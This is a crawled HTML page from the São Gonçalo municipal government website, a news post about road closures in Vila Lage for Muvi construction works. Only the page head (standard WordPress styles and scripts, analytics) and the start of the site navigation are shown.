

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/interdicoes-no-vila-lage-para-obras-do-muvi/
body_size: 18045
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Interdições no Vila Lage para obras do Muvi" href="https://www.pmsg.rj.gov.br/interdicoes-no-vila-lage-para-obras-do-muvi/feed/" />
<meta property="og:title" content="Interdições no Vila Lage para obras do Muvi"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/interdicoes-no-vila-lage-para-obras-do-muvi/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/Interdicoes-para-obras-do-MUVI-1-Foto-Renan-Otto-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769099399' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769099399' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"1f682ecdb2","preview":"false","postId":"79461","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/posts/79461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/interdicoes-no-vila-lage-para-obras-do-muvi/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=79461' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Finterdicoes-no-vila-lage-para-obras-do-muvi%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-79461 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
